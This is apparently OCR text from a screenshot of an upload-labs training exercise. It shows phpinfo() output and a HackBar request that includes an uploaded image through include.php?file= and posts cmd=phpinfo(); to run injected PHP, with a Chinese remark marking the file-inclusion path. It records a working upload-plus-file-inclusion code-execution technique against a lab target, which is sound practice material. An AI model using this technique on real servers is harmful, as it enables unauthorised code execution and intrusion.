 PHP Version 5.2.17
php
System Windows NT WIN-1NAQIUMJJ30 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--
Command enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2
\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86
\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual enabled
Directory
Support
Configuration C:\Windows
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://192.168.132.132/mypage/upload-labs/include.php?file=upload/6920230206203514.jpg
这个是文件包含的路径
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();